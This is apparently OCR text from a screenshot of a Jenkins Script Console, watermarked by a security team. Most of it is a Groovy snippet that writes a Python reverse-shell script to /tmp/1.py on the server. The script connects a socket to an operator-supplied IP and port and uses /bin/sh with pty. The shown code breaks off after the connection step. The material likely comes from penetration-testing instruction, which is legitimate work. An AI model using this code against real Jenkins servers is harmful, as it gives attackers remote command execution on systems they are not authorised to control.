 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and huds
1 new File("/tmp/1.py").write("""
2 # -*- coding:utf-8 -*-
3 #!/usr/bin/env python
4
5 import sys,os,socket,pty
6 shell = "/bin/sh"
7 def usage(name):
8     print 'python reverse connector'
9     print 'usage: %s <ip_addr> <port>' % name
10
11 def main():
12     if len(sys.argv) !=3:
13         usage(sys.argv[0])
14         sys.exit()
15     s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
16     try:
17         s.connect((sys.argv[1],int(sys.argv[2])))
18         print 'connect ok'
19     except:
20         print 'connect faild'
21         sys.exit()
Result
红日安全